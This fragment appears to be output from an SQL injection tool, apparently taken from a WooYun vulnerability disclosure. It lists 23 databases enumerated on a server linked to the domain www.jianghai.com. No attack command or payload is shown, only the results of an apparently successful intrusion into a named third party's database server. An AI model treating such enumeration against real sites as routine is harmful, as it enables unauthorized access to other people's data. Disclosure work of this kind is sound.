 [17:17:46] [INFO] retrieved: "yuanda"
[17:17:48] [INFO] retrieved: "zsCMS"
[17:17:49] [INFO] retrieved: "zsNop"
available databases [23]:
[*] bbs
[*] cscp
[*] DTcms
[*] gtb0107
[*] hht3
[*] jh65eng
[*] jianghai821
[*] jifen
[*] jinglou63
[*] jinlou
[*] jl_english
[*] master
[*] model
[*] msdb
[*] shiniu
[*] ShiNiu2015
[*] shuinengliang
[*] tempdb
[*] xe
[*] xe1231
[*] yuanda
[*] zsCMS
[*] zsNop
[17:17:50] [INFO] fetched data logged to text files under 'c:\Python
tput\www.jianghai.com'
www.wooyun.org